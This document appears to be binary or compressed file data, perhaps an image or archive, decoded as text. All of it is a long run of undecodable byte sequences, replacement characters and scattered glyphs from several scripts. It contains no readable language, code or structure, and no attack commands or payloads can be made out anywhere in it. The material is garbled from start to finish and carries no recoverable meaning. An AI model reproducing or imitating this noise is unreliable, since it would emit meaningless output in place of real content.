C-3�ñ='>�T������a��8@l�r�ȮB�����-#�L��	��-��n��}�1�z�4aަ�dm����Ѻ�;"M婲s�(��N�i�G�N�t;PSN�a")��	NAh�)O7��FHO(h���C�>ݛ*��9�7� đ������)d�OA軪eY��'#Ȕ:�B'�>&���i�;TI|�ۓM���ۮ�e������ܸkw�NB�|�8m	�;�4�D�b��?���A��ᰢ����E�ʘ&C��H9�	U!�03y1^kLn$F�%�Cc��ɳ<;����7k�G0��G� �r<�h5�C��Z�h��#R��n�r���*�L�QYÑaX���|#�����OH����xC-x��P����E��A�B��D���\+A�H5)Ъ-J���-�_X��������BT���ǰO����舰�{X��!1�.ZJ�ĥx���D~/H��׵w�=j��|�cm�n�41S^����(�ʲ�i�tʎ��Ǽ㸽c�4�h�G@�;�f|ƑN�"��DP��%���jc�ł ��a%��6��7���(��-EX�`�_(�&�k:o�Ľ�:����t=C�X6?�JX�AH����f2����S[K([f��d8��x�M�	�ZMߗ-Y ,ÂѮޯ�<m�A���ŲV��$z\I��/?���eU]y����R �
�tq�oN�V^���<��<x��� ��w��fMF_XC��ɫ�`��Ɯ�(��┄$�T9��i�Ԧ�j#(��b����j4/n�x�V�C�?��x����>Y�|�/$�Hx7~e�i}�6(�572eS[�A3D����۸�k����[�B �8�6�L��1�--Y�%��O-��$��~��l�Xa��^�Ol�9���#��]Pn�����^b�:����;���z��3�[�<r�zr�<B�	�)�5�f�U��t�٧&��˳<9���(����@+�B����w�~�����5,{󅌘�@�%��NI�`8O#OIe}C�Vv���#��x�m���f�S����e���]�2��q�,H}ꌾ��̥�qF�����o�舛Jw�K�x���$i�ێ�8��h�Ix�҅��[��G��㐈�En]�I�W4�UΞv��6[����e�]�{]�P�����5EP�qG�Ǜ=׈�&�-���e*���ZZ0��.e���*��|i���d�|5��UHu%�ZD�v�RcA؅���iǑ~֡F�w[��j?��H�m���%�X, ������������� ������������� ˨������9 �����4J�LKJ�푞������� �5U��T�k�nV��]�x��{f\Ӯ�Ĥ�p����,X�˃���p�i
�<��p�*���về�O��vu������ʾ�� �O�ݖ4`~b�.ͦ�|�]��ʦt0hр�����j�"�#t��}*�����ݙw2����u�N�&͗�qkOaP渖u�y$1��Mu�`X�ّz+&�1��J�9�ò��2��x.#�r�~P�Ϸ�-�{@������H[/ֽq�}^��˄��+CP����^ʏ�������%R�c&Ś��H��i��}���p�*χH��pZ/w������ب���
L�)sui�Ϙ�ة��ʎ�� �<و�4x�� (�[�(������ѩ�T͜��8�եj��<H���u�*�Jw���k]�0�������\�^��q���l݊��kW��J��������JАyَ��X_�Z@����Q.��r���'�x@Φ��&\�R�;\��hÈE��a�@L��¥�:I�@�
�[�ǩX�.�� .��i�� ���ڊ�eܛ��GE�G&{��ȵ��j��f�lN��z/��w�,�����:Z���:�������P����CJ
�6��
䪜)�u���j�ŀ�����M[����2L�A�>=w��#�d����JǷN}��H�@�ę��#�t�Uh,�V�J�HN^�V J�� ���+Nσ�(!Iנ�����O�͎b:��^|�)-ZL����ʫ�L��l΀�˨��J�rϻ�ħJ,uO.@����(�"���+E����"�d��&{h��$2r����?2ۣ�����X��8[����F�;��@�iR�Z9�� eb��\	Q2I��L2�s1i2�,�Z�cƚn�,4z���`�$��H�M	1�wށ�H�ʭ�X��|�wk����H��a�z��*JAE�]Lkl}6�r�47a~)��iq@�H����M���D��/��ʎ��F�͔M̾�~TJ�a�m��;L���ɞ�HE��������(�F^����xI��h���(�������� ��P]�z����Ȉ�V����(���UJ������`m����4���������Fy������$�Z������;���i���^���$Sc�3��gvX(���we:D��Y
� ��Q���M�.���Q쌀�+3m���J(�8�$�Ϛ3l��y9�1��P��(�14z��J� �� 6؉��ۗ4�I��J���\���N ���F���D^L��HJ�B.���� E���
�������
"}j�K�+�)ǋTNٹ�L��������S�v8�4��ȉn��13���^ȪΫ����i���I��_��y��4�f�
��m��ê�!����J�)ꆁ��Fq|/2+U�x��ʪ���w,�RO�0��tK�l�@J���Ab�A]�͠�z�h���}���긵�
[�� HK,o�,�i��DI�q��Ű�CX�9�x	��qP#fڭ2���H.��,@��rXB���*���íJ�����id��9����0(�B聆�Z����8F�Ɗ��/�u˃S�e�v4E�e���ں����� ����p��T�ZoP��3�ͧ�V7ٜ���=I�a��!� ��C���[X�e��$�#έ�ew.��q�=Hܥ��$�| >�1]WY��Ȣ���L.�\L��X�,�$���H��8��L�A-|�p-U�9����<*�*�}qB߅0�xs����bF�A9��:��E�B=1C�E�a�
�D�z��]~g��)
�b���8��ٱ܀�y��I���@H�i��	H��|��@ �|
��|�9�,x��p	�B(���3�́�K��!⃟�c��>���ߊ�B�\��F6�c͑�)ہC��������w�#RR����|)�Q�C�������&��"
�7B��5�&��uL
7f	͜�Z�f��"Q��T���M�f�j��f����������Cr��b��Ih����n>��3liM$��[B�# �h�D&���a ��ھ��OMڠ������nD��*l���	�<� l�%�^P���FU��2XX�<Ƀ~eM. ��_�\�O�:�-vi��H��:��*H`���N˴�Z�n�4�wj��yQ�����w*(f����OtyӘ�!���iUq�R�>�Z���^ᙙp�7�^B�T�9Y-y>񓙮V�����:��$m���O<����D;�Iu���]'ޛ�Y$�0� d�<�N�[�Am�I� U48����onKB�Ǳ��9�́Y	G�b0qL����XV�HI��鈗�����~�H�d�,�g�����п����Ӹ�e��%n�{��	i���β=�7Φ�8�xI��o�I곓@�B�ޝ�����o�­ݚ=	�{w�EN�,��9�۴̛��ީz�ȉ߸��fn���P;�`���M��f�p~����ƚ���������Z��(���#��9�$��X��렞��R|�sN�-�ӿ���	�nH�5��<큷����X��ڀ��9�������ȃ;H�	.ʗ�l�˸܄ ���H��x��X�r�Y��������ߕq?�ORy������ֿ쯕̼��l��	>�	
_�v��L0�d�����z	��x�½�x��n�ρZw�{��m��P�	��P��r{�r믭z�&�h\����P�#H�X��Ꝺ����$)����
(�����)�ё8���J�=���
������z���/�����{�ծ��Jx쌀��́���I���j�9������r��v��4���4����������x��艛�����s?��ۀ�[y�{���^���_��q��=8>�5�	D)�C�y���dH�b�摗sτ��I��Nwՠݫy䩉��Ľ�������5�#X�v �m�ى�k� ��Ĺ�U�z��U8��j�#��5(���� h��.�����+я h�������溵�0�ێA/���	���� ��`�99������SϓM�	.���h� �m_�ˁ�|�>y�������;^�����Ĺy�����H�/����]�6
�D)���|��@�6��d����L���a�uI������Κ��<�����8��*w����D�w����H�����)���������i������ ؼ�Y�Ek�V���>��H��_�9Қ��h���؁.��un��r�����*�O�(�ہ؈�(� @�9فX�����=)�N���ˈ���j����c_�۽����"n�+��ڊ��_Ɏ���"��b��!�}�Px� �>��������:2"�?�XҸ��_f��u��HΫb�Vػ`��|����H�ꪾ����w����r���R����#���x�'�n{���G�ۉ�p`�>ဒ�����%?_�H�5,��� ��)�R�'x��x.�x��x���ʾ���N��;��<��B����+�4���8���c��X�0kd����#��q���8��X�# �T����!*R!�ٿ9��G�)=��"Ҁa�)��(�������:˳����~����q
�M� ���(���$UX������Oњ{��,鶲�,V�&a�~^���Baw���Ď��B���#8�C����k������� ������耚���x��(��x�.r8���@�v숗� �����{���3;3��������X����(��� H��n�=�s�!;#P�)��}�h]�4����5(��#�d�<&�	<�	�C�u9!k:�ĸ�;[� [� ���Yv)8��hH����Y���8�7�	���٬�.�Z�+v��=��'����&�j��[�vb�(��i�[k��� }��w���1�ہ��/�\��X�����������K�����9��9 24-����� �?�3( �b=���П4����!�I�K���1�#�H�_��a�5W�׌�"�ΣO�C5T����Y [�Ϛ�=2�
�/��C�1LlZ�S�솋�?�9���C��߂?Vؑl޵R�u�J�B!K��k����������ڀ9$J����؈騊�܀�؈����KL�D#��D}���ȀGdwǣ���������2�3F��7#��ĆA܀#�(�m�ꄌԈ��8C��:���Z���(��#_#"g)5U�)��	j��ώ�=k�@o���(�[���M�>�Y*r�V۞d�2}�b~҂���[�ڟ�^�5�Z�I�WR��=�`�����"��R��b�/��x��\ς���b� ����/�ћ��������K5�D�Ā���.M��{��]���AKL|��D�G4��xD��E4���:��8���\=w��ȩ�`�j�FJ�Wy4R��#r��(P�ê>��5�(o�#4�Q;Z8
�����6��	)\�Y���YU ����YB�y�l�H��'%Ԁ-����+eП�����덁�2<��8-��ߦ>�%�Bb�L|0�T����[I�����8I��b1�Ō3���D�]�J{V�D��[qK=耼^8^A=^@�ਾ����⃱� �3��H�Hǌ(�#M5N��4E��XFr�~ ��wG�{;˓�4䚂)j̓��]����f�=��@�yX1{��(5HR�[8��[�{��)�q��p{��J?]%�5�v���F�,y>Ȭu3�8�d����'����X?�H�D�R�U��H팓h\��Ȍ��H� �Ō4TC1���H��^��Dz��؈�����D�UK�����aj���49���x��HE.&E8�-f��x�im�i���L�q_i�xi�Y�}��xq�+�j��5��(�8b(4 ͌uwd���ۃ���k�ؗ����$hz`P�W�H�t�hkZ1嫮�yP������!�G����U�H��<���y[���Ѐc7�U���%w~'�N������V��VYo��`�yVyeRH�F18��]��^W`H�v�L����~^?9�N�3�h� �$��Ј�i�c��F����q�P�D��8c���$�5Y�G��G��^�X�C�)p�Xq�e�A
�F�~�e�9k/uk������c���L�Zr���:�����)w�������X>�9+����"gcV�B��&��ɂXS�5���v:�����y��/�Ȍ�1vyV�zL4y�����x��8�!�8x�L�a��aj����؎Jɀ�HbhaH2����؈�X �4�
u�C�ic�(���|��#gT!�m|�J�����ȳ�{d�OD��S�a<��~��~~ik�"RVب������� ���������������� �������(/-w�&�:��17M��� A��������NH��܀���ò�Pno`7 ���̪����隚a�tu���J��H&�	���y�/�J�T�!�P؊��غ�\�`� ��v��I	׎�t�8��כ�p�GD��X����M�hR��	�H����� H\Њ-����8-�����P�����шlb;�� ����A��U�r�H�=��PC�7ez���x֚����*����T��,���� 4�@����w�(�/�( 
_��D��{�ߣ�8w����؄����|"��� �����D9⼀�2��^��:�؃�*$ak�-����@5����)�f9W_h���6�8X������@�ّä�����zΑ�� ����<�Ϭuiϯ�����H������Pl���8J�8P[��4xϝ͕�ȁ��݄܊����-���ݬ�Ҥ�J��-�H��A�W���ф��Q�����ʐ�
!P�um���~��~Q�݄:��w���|��̼<�'u��Mq^D�1�ӠT�@O���ի<�;ã�j��1��U�Yu
���(ɩJ�ZR*�l��jd�m��]˙��kǷ|q��>�Qة��{��9�	$HO���{Il��t�����)ϩ�Zi�����ŀ�x�2Μ�Ƀ������p����x|��7�ʉ�0�ڏ|`����튛Ř�����}ϛŸ1���͡]ݛW­�N��z�����]MzC�x��1i���4������̝Q/-w}R��$ �H���bD[_|n����J�� �v���Ab�Q7�!-�ZìZ�;���v:L#��;	�bd,g �ʶ��Ήc����Ij�8g�,H��%?���<���􈣩�@I��L~��Ь�鋐�s07�������S�1_hˈ}��癷=Єrv�ʙ���/I�-��+�]܇;9��A��
M�Fˑ����M���X��M� B$�u�7$wv�D�
�SF�k�᩼�B�tȱ�w�����i
��%��Hҥ^�0a���̃ �8���E	��!�"��sK�^�"�+�����D)�,/�����r��Ʌ ��8iA��� �8��ͤ��MH�	p�y�����Q�j�Ϙ����#�obX��H	�I��@J�B��p��ș��
��(����J���j�_#�<���Z��0P��[���䘞������@�¥��Z���*D��RCu.:7�}���En�yz�0[X��<�D��Aw����j_�x�1�	����H
ު���M*��/.��9݊� ɍ����T8�VP��¯L�e"�P�^��MG���f��򰯨�`��KIj����ɣ�N�̷hh2�-�����Z�tC�w)���ȍ�D�������t����ɝ"�ph��pP�L���Ǣ� ,p�N��T��o+ZՀ)��8�d�t�>�2 ��;tM�.�C&.��K���HCA��҈�g/��%������I�8��"N-�ʘ����w���4%���驌3>_|i�0ɽn~��@��Ȇ��G�j��}��h�
0ա���ȐJx����k�����L�)@����� F��$ʁyS�@	�� Ź:X�|k�8��d�l����x��H���	�h�|%���Ι ��=���J������g/�Q!�\*+��)/���{)M��r���X�#�z�u2�i�ې=,ET�^���ƀ�.�W�<��H˄�\��ػ��	�F����X��w)>�QB���S��m�����/�!�e�����Ȫ��0/G��R]�f��ȹ�V���t�� ��;T+����O�̱ʕ����DtK�V)�d҃rK�2�� *c��}y��u���Pd���Vy��P�a�^�	�0I��1a}��
� ��΅h��i���#������*!7��^��.�����c��?����<ɐ�%J�8��j/\�D،[�I��!�A=�]�)J�jRbX�����p�Y��Y�aw  ���hd'$��E����(p{���Æ8X�8�Y��j:+Ҧ�l?����`a�̂W*fA����v(��}�h���?`�<����	�����䨃��z@�Z)|�ږ�P��m�UY ��s!r/�p�9w��1=�o;��������C�<V�s���o��8q��8��ix�b����R��Ϲ'�jʰ�E��N�{��5��S��Aa�I���(c��b O��M䫘��<�s懶�R��F�7�e�fI���wi}8w�L��S��08BT��ǀ��i�!��|���/F��)�.��sˑ(�k�*�V���*� ��R|7NǛ���BI�N�XH���� 8��v*�J��8��?����">�_������J����ƚ��M��߄���f㯫����)ۊ��6������Y^�x�rH��π�����G��h�������(�E)�������������"���n��(��������ei
>�م��!͌Ҿ�t(��w�x�/���j�_ʨ��M��?�4���z�j��;���Eh��K��܌������FM�XM��}�����<�H��H�������h���֬����7��pڄ�ʀ��
~~-�������^<��y�����<,ٜ�[�c)�`�������O����=��w{����P�
����0
���=�W��=��h�ˢ�N���Ah�][���H��������$}������h�鸰����I�F��+w��p��J���� �&����RJ��^/����*�/����	�͚0߁���Y�Q/�k*Ή��?;���7x��؎�(��H��(��ȍ5���،�H�������x����z��Ϣ�y⤈�u�^���H����9��؜�	���	��rX����@�@��@�;����߀���ȼ_ �πO������ž,���(�IH���*��/�k��}��-��Q�+�r�ql���H���pw��� ����H�����Eh��a+���q�A�����x�掩O��ށ�1���rh�Q
����|�����\z��8��(��ȍ��й=�X:��(ϷXV��fm�-�����1q�幈-N�%@�����������I���Ď��`;�{�0n�ӽ����K�I>�`������� ��Є�`�Q�&y���6��4�^ؾb��Ʈ��~����(���)њS*��1m��0��'}"��X��Hnw����j���b?���X�[لD���B*��؎{��iH��8Ө��(����=�7����,a��Ua�M�#����8���*K�(��"������l��8�[��yoቘΊ8���Xׂ>���(�Y��x���ќ�����d���ݷ"� Ɋˉ*�b)tK����ʛ�ʫ�����y*�|��ҡ���¢Y��\��]X���߀�^,~��1Z��@�w��ڠ�5M�`�8r؎��w�P8�p�-�ϡI(.\Y�M�B*8���x��_�F����6�� X��x�,+���.n�( h:��mڀ#h�����;wj��9��(�S8��x��A��!�f߀�͍������z�𨫷XՋۈ����H�k���������H����~����x�9��4����К���񩭚~¬�����h=�ݜ�
���_�(�Rb̥ҀT���+��{�����o(Z�Z(�'%�d���	���+���Hj�t�w��H-5?��К���o������!�
�E�/��\IU��/]
8���uH��:�<-Ҁ�� �X�՜�7��i���;�{�R��x����h�b�!(��ȍ���B�����ȍ�H<�L��H��i��:���������鉹�{��}�'N��C�	�����*��;�Ӏe�����ˊ��%��� �㗰������PȒ����X�3Ks�VB�U��������2�`�*-׾�u�`H�u�
��"w�9��g82(.۠:�P��'����N��A1�H߄��8���:H�FA����[��pN���;O���<{�=�=@�㚕l��H�ێ�Ț瘊�����(�Θ�������.T7����d�׸����_��jK�R;���I�C��#'��I�������?U��K�?������Ȏy�	���鹤��Tݻt��܍�Є[>0���-�U��\��n�9͢=
�oMLgəd���7�3�H� �-(a0�YwKhO.��-����(9訹-����I���!3^�h}��@
4�ӀOC���-�uH��h�ሎ�(��z�M�;��PM��r��8��X8��ύ�r��p��������H9��]�<���AͲ;���#�ʬ�>=�H=��(��u늠H��ۑޯ��H��?����;	$�G4#���E�E��%�Fi0���ot�oDK������TL��X����,C�pM"s�"݄uh�3z��E��%�<3�7w�P���	�N�ШI/8��4���L�2�������O/�������YC�#��������)��;Vሰ�2;� �ш���:���`��h��˯~�L�B�8���]��Wk�����^�p���ܘK�3R����Q�_��n8D�	���?󩹚{�
S���
�����P�}�kd
�b*�+�,:��mx1�Ge�M����tD�(%�n����Ф�(/�|/rh)c����Z
���>O6��6.�%���w�H��eE%TB���Ε�!�J�
T�H����Z�[�
�W���U$�Tŀ�W�x;S������H�J	�dE�� ��h�}����ܨ֣���XY_���8�����C7��x׎&H��)����ظֺJ�K	�m�y¥���-�FD��֮��ު0	���jg��|H%�8OZ�k�'~t, 8M,U�r �'Kkdikw��T��^9�6�����)�4�f?:��Y�)��]�Bx�?�,���!���R��s�B�wTѲn��������|X��Xn�f���U��� y�>����6�����~��،!Kœ8�U��H��z�\�t������\d�A���v���!ʨ��(�A4����y�SC+#ܟD�b�����J7�?�?Eޭc#i���;��3v�0�j7������F�.���3�'�ɱe�G�ֈtҚФ�L���6�q@��s�aFj3=���L�}�f��������L8:��l���[������>S!���ı��Z
�E����͓�wTG����y򈎧�[�ل��V�\�n��"�H�ٌRh�Z:���{�|��|h������(�ŏ�����|�	��݉I��������M�.9b�C���	���=��#ܪ�[cZ���
���� � ����� ��(􂍪��!� �,��":����'�:��)7+��������)�(@7����Y)��XC ����h ���n�`mc�� �b �|}�N_g �Wv P���w��F�as�eG�œ�b� ��"���Q�n��ckX˨ƒp�JF��������V����(�e�3���x{ˉ��pqxN ���p��ʭ���l ���'�w�0�~����>��~����w��Kj��<<q�)E
��������P�t�t��P'���Qd�̈������:����2�� �+�k��ݎ��,�
*�����,!�+��
e����j �y��[�!����P��0պIS���8l� t�]wl�{�i�z���j��K�YO��w�K5�X��`�h�РL�ÉM�	Sˎ�l{������c�)��Y�LY���<��)��B��-L�@|A���x	���IO��tH���DyN����G��t����;,��t)	����ۑ@yɎ��	��ֵ���)�N^���������8��Ҩ	̓>q���
�Ѽ��n(�.*�H�(��P�.��<���9�xO�7ت�6��	�J�ۖ�-2��C�3TnA��h"w�E:̑����P�<�"E���t�Z�k�j���(�B:dD�⎃
����,{�VdOW����h��v��b�!�z�z1�����oJ[��)Y �a�� ��E:�ֺ�)� KT�\�͜�݆�e�m���(��ˠ��Р,�ő���tb���ui��M�A)�F�win�F����TM�׃��P�-}���΅�)��N����nF�!�$��.���,.�­>ժ�"P�:����������:Tuή5�)w�0����jmx#9Fv/A�@�pc���S$>pIT8�#f�B�چ���3Ɔ|q����{_�n�+X��� ��}C����i����篲��j ��*ϕ�� I�l��F0�HĽ��y�QS�̑��#H��OO��f��!S܀[x�`AH�����ш�;���mE�b� �[�`�<��e��yZ�K�Z���ړ���;����9�,2n�8т��L��#T���6錃w�
<I��-M#�9ܜf�Y�
9#����w1�9��}�O�H�(�1�	�mi�=��1��Y��o��6DYk���c�O͡�hԲ��Ȉ�����b��i	ʍ�@�y�o�^�ϝ��P��L���e���
 fݚ���	츛�@ȋU�Z��*1u ȉ}s�:���(�%�K��h���(�x��+��(��h�?���*h���
Ш��\��� .��[��&�7Dh�"� �R$ىt�����\�a9���	K����ȧ�ˁ�mai��;��)��Yw�3�z���
�m�@�f}̷�j�ϟ7y$j��8Nvy����Z��o����h�����{Y����1��*�	�
�:�yl�)vi��1@7�Zm=I�s�}�:�e��ν:�
Ju����C	�t��q��U�B���m���w�
-��Á�H�[��.�(��[�.�8���e�PR�>���!���EA
��J�(�Ӛo�K>	J�@SV��A�&�"�΁j������P!�����)��fw,)(�K@�2���db�Qa�A�b�k����R���؆�E&�pێ�n��o��̹,���F-f��C)�*�����IY�� �Ɍ�a������L����0�hf`Ȏ%���D���ĉ�qӀ�.��(D���J���=�$�ل�J��@��9�R��(_.�y]'E���+1����]�[ґE��e�y���J�b���/�i��~��6	��[K?�k�>�k�y�d�˕�ZL��ʙq���R) q w��iٍ4z��1�|q�Z�{�0���������B ��Pf�hJX1@��f6#������ם���KS<����`�.���Lb�l%D�V����u�l�@J,_\z$h_��ɥ�*��؉��zxW %�(ԅ�ˆ����ɂ�9іq���؃��v�l��)N���a�4�ʘ����󎽐�b@PȺw��= �:/�o�*����=e�]�_ˁ�O�bО�{D��3��p!���ͳ���Lr{ji�O��@��2(XwE&����+��'iHXб��6�@m��p�h�"�9�B��5p��ia$^���c����C
GJ���f�5��x�P'"�m�����%6�Q�X�$����s��0s�θO��(��F�{'�uc՞� ��_�Գ�p�j=W�鿧�������p-�&��Q�������@�j�o�n���\"*��%�I˚�Uj��9�ؤ	�ˌz;`%�2K����y��A�'�B�(�yY�^秲��� l�w���)��y|�|(��\��
���Z��}"������BX����ȍ���DN��ȍ�h����댦y�����(��j�S���L�	��	� o��)�f.�����H�{~��n�������"9�%�����d<�(�.ʂh����Y�{<�Z/�U*�������+N���酝�؈!��2/����m���)��(��n�����쬁t9�g8�{��lY�3��ؘ���K��̯ٲ��Sx�o��I��ʬ���g�y�w����<�>~�q��}�5���ɫ����������ؚ̍�(����P:�������I������Q��H��p�J���Ĭ���� ?��ФЯ�����@��}��
 ���^Аx�x촰��z�!���l�7	��(Hގ����/��x�����O�y�ׅ��Ҝ�A
 S͂Y�D��øh�M��)�ky�H�R��oh�l�Uߗ�O�hr��,x����	�=��f����;������?>w������) �M���,0���������Ϲ�j��i��.������3p��	����	ڐ�������*����`��=�L� ��H�@�U�<��ѫ�X����m��o��H���x�:�؎_݄k��ڏ���O��.�A��-!��-���pH�n��;کS	���bڎ��^څ����ݍф�q�K��*{������G�������Cx������\��w��I�Y�0����*`����詮�����x�U���_�O/���� �� ������q��R�+��齲;������A�an߅l�P
�H����k~���j�ԋ���+��k0����x�^�d�f��<���t�ۛ��� ����@�@�1=��^�G��1}����r �4z��	���"���M���i�(��	βX�{��*����c��.ۇ�H��Q�����.���;�3���x�8�Rw����x�o��Mx��H\�՟���{����茢(����X��?��馔h�������1������h��X
������_�,)���
d�����K���
�*�S��Ȓ����y�-���+$Y�7i�����g�, X��(�������`�Ϗz���+XԚ���^I*�*أ/x��"�{���a����"zՒ�����~�r�K;��Ȍ
Ҩ�
�2;��(�%� z�;w��)���9w h �x��H�jLޞx�����`������
)������}�Q	�����ȍ�H��^x���_#62�F��Z���H��J��Ȏ�:n���������%K��k���j�z�Ph%l�&n����#��IR��m+ ρ�&ڃX�;,�-^��K��J��x����W�,e��֠��͔�9�q�9(�Lϔ�,������X�ڌ��Aq����y��m��-���Yh"��.3�T1;$��莑yw;f_��8�b�i�<�x��8<�(?~�_[܍��)��x�uӌd����x�M4�J����|��|(7H(��RR%�[�ƲR����H��z��c�Ř0)F쯲���ʎ���T�C��k�&ƫ17�1o�1����"+d`��r1�'�5A�H����������-�
�89+�_ر9��8���������`�Ka� ���sY��z�L��.Z4�<�Wx/Q��I��A��>�ӹ�� ���K�!Ȕ��X@�w�m�A626�{�y�������kٚ�h�r���{����X����r�������H�P�#ʨ��>��I(H��Ċ�H�%��>Y�Y���H����xF�c�%Z"�CJ�(�$�b#V�r-��F!	�)ώ�PKnГg �f�L��L2�!8���8���xh�O�����������L{) �3�L�ތS��[Yy���'P��M��P�Ba�퇮Q�KZ)(54�;1y�:x��x���4�#Z��hZTw��%[N�A�&UB�X���kA)�կ)��=�)� 87{�������H��"���*�}C4���x(H\�K�C�1O$��{I���x�Q���
���Js�`�Cb#����&j��x� H��A�)?a&��DOT�f4�� �g�5I�X��/'��K��i����Ҡ��X�k�\�XbP�*h�.� n�����lm�21�\.qy�%5]wi�8�ZB���5�( h�[�8[�[8@�E[�06�!��!huw���<DA����K<F7���Y�ss���Ui����y��(ݎ�Y<<����N	L)	���IH��N
Yl^BĎ�� �_�f��?�"_�h����DJP�&�&v��JP���n�Fo?LF�+�?�L�$�)�S%[��}Z¨�������ȅ2�Y͘ulHX�Oӭ)�.��3E����4���i:��Z����f��[� �cO8MXz�� �"�[2x��9UT@���������8�h���w`� �h�g����B�] �/�[��*]�k�����x�3"��߻p%X{��ڡ����#�����
��E̫i�ڼC�|j�� u��d)O��T��?$?�.&X�
xcp&�����V��(��f�%=���ᇫ��M*�����>�]a�4M�xM�~F�X�0:G��;�Y�Boz�������GI��{��@��� �Uh���R�UUv�6��掻�X���s����v�Qgl�u�w��(����H�&��v5���W�x��Ȉ!��%h?�E2P�>��ޟx�Ml��2BL���Y���j
�c�䊰�1L&d��k��i)��V~#��#�+b�����XFɤݞlʶl"�l,��r(�Nx��M��唺�x�<���]�Ѕ��#�+z�gƥ���I�x(�8 ٢����]Q�U�&ZZP�U�E@�7@�`�W[ȯg��X��8�a��bz��W@�B�Kl۝�	�&�i���H��(1�0R����nw�@ܡE�}�(�Cp��{$D@�BJ�5^H�*����c9F~�5� �������
����������ݍ�()��,--*"#$%��89󅅚��0�(��)��54�ñ���0A�J4�A��&Z%4�F(0�"4�P�^\���P)�$R�)�(�h*���[[̅F|n�̪<p%~�p�����]�0����>I؜��t���ݟ���̋�L�؀� r�lG���
��۝ő���y�Q��ל`G������w����݁́��ij����yO�'��I�@
��и�CL?�v��I�Q:�x�Ɋ̃7Ҟ���0���*L09k�����@9.� ����*Ţ�A�r{q!a�8�t�d�5��n����4����q�A$��N���K~���&n8){A88���2>������&w��)D��.Q}+-�̷�w�vɰ�hI�8�DP{��\a��(H* ˁ�H���(^�$H�K�䠊���� �����������*��*�)w|�å-P����)H���IO�� h���������J���Z�$�-��(�=]Ӭ�ኁ���ޓ�@Mޣ�I�_��U-_�����)=���ʁ��d}_��x���B����د�
a��(�����l�w�yD�)�+ ���r����{O��6N��GH;���A���F��!�2h��-���!�\�E�x`+��e�D�t��B�f4�H�d���ʎv��+%0Ȉ��$�ˊ�X���r�
PJN2��h&ϑ�;��� w�
�� Z��z��\\B����������
���)T����M��Έ�ܭ<3l���|,��tlߤ�	�桊��V���]t_E�*���R����|X��.o���J�)��%B+�c��*���2Z���A�/ .�������x/�4)��(�[���a$D%Z�J,K���Fr����	%/rY�#2v�T��S����H�u��my!��)���^(0�ʁ��vρJ$��׿���@�K���v��H�ɜ�8·�$w����vIf���0�zM|����®
�)<p�.�hO��xʆ��(H�ܠ�[��X�Hsı�芕:M��?wݮMJу�D�9&4������NH/������҄k�i
�8h��I��e���~<�`䉘�\V*�=��(�(�M+�O��/��ۉ�@~��@Ȑ(؆�{�VB�=Q�2���8�RP���H�%3]����Ù�͋���p��[��j�①�+E��h���� {����p��ws������	�����v鄁	x��ߜ��:�z��
�h���ʁ$@���A� �d����WXX	��K�OȈ֚H����N�97D�Ȋ�:���!�*���.6�e���G����(�$��||�)ۜ�������%��M+�x��Y�Z�k@<�Y��{K����<�f������`���؉T�XB����Z`F���k�F�ʐ��������kj�O�h���ɜ⋊����tKw��чg]��<YȊ^����������	����MsKܜ� �	�lX�8h��I������Bڜ����x�����l���Ñ,��1��tV����ڍ��J��ܒ��\,�>�$p�fʻ��E���̾�`��x�������*͜/�M�S��=�Ѹ�+�-� 4�.�}�i�ːv�9(L7ij�>���������� ������̉c�@�2�Dᦽ��+=�X��M�ȭP���(C^���`���w����B�� ����b� ��Bh��k5�tˑ����|���Ձ����w)"�ݖ{�W� ݙKqx6��58@��
��(�y�o$��&��C�6g�% B�����LO�qyO>z�e����$C���:�	�{Í�F�`ę�p���JH�� �M��yJ].2�����%Y��A@����~񂃾܆�㛳���F�����
�;j�7�Y�뗃1������UK���G� �Ԃz��	{�)�Dؕp��w�|�+��nvD��p鄦hM���[R����}Pt�	�Y'�}���QX�����Y�	���:�jK����
5�D	���TX2*j�)�@��C�w����/b&�
O�>X�q���������>\�����ќɞCjD	+E��3���qC$(�-�����6R����X��:���(��H<q�V�N^0�pmː���d;�EmK�l���i�$~���bި��gI�<�Y���4^b��Ԩ2|n������9
�wy��AV���#Z�G�v3%�'�h��yU��J���u�N��w���@���ؚ����_�T�v]����sˀ�����6�񭈕�g؈J|&?b�'�����Ѩ�4-%�d�v:x����)�2��'�=&@z�N�ќx��A�}�p�/�E�F/�+��g���M��̱H���yv$�(�?�Ւ��M��Ε����ݙ�&���٨&h����������\�gO���8.��X�x����K�__��Xw*����)8�����}�K�ϙ
�x��x��(�˨�d������������<̏�*�+O�)�Ĳ.� ��$��I���:�����̎Ԙō����H�J���`	��	�������F�(��C�����A��IX�+��ȓ�	��O���A��.����(��;��\�q�w��*���H�����X�)���舽턲������
��&����=�س��ˇ���qX��=�A���X�
<������V���w(����G���錫ڵ���*H�w*�^��� ���(��Ȁ�0�1<����ď� (8�޺uέ�y����������5���л�H�������I��Zel��N⎲��<�ׅ��o)�KN�
>���J�G(����O��A8���mH�}(�~���P�}H��_�_���L�X��8�����8�^O��y�v��Oj�xڟ&��������xm���0���ό�q�Ǒf������m��͈�����w�˚���˨��)����`�)x��*Q{�/�������5�������)8���e����f�z��6�����<��ػ����\�+��	�������ʫ/�@��.ʨ/ʚ���a�=]�Oj�IY�5h$ȓ�{��l�X�����X�5P�̨�0�^�s�ڱ��9}�?βn��ˁ�0X� ��5x�-.����{���Jp�U혞p����ܻ	�豌I�@��i���s���_ف^(w��>��㑉x{��)w�Ƞ�����K���][���)���߻)%�� Q�2\�H��x��(�(؊c ���fP�}^��讈��
)^�+"���\m����;��XƗO�� �@��Uh��������}�n�رؖo�Ն��x?��уq1�s��1ᘚ����/��V 	��� ^��Ї��ؿ`)��pt�ν��;�ڿ�T���)k����(ל!<��1"O�7<�)h��Қ�����Qn�!�J�$�Yw�fK��XÔB)�����$�H�$+���R+�,"?�͂
���.�ۂ�~�&I�0����.�!xX�ߒ. ٗ�(�\��8�9��\'����!z�G1�2�C���Uq�e���X�`�cM�׻�X���ۖ �&~���3���(�: �:G걛@�=p�����N��끄�h��k���Nz��@0h��Ȉ�x$7�������*d�=s�����[��5�.��"�$�`�E+���1l�|�ʨ���w����z��_%{�Sb�'�z�-�
&����R��B�9"}-��fB��n�}�<�� ���������߇�#�i���2�v	����3�\����"�<)�ͬ�G��Ɓwx�U�!|H:�s:���<`�6�!�x��Ç�3�v8�CØH#�����~͍�C3���)�{Ùh�x�é
�Hr���-�)��I*���ì-/�7\�6쬲r��2����	�U�� 
�
e�,�"�z���٭��&��0Cw��I�I��/퐧h^��^�"�'�'9��AIn�̯�%|�
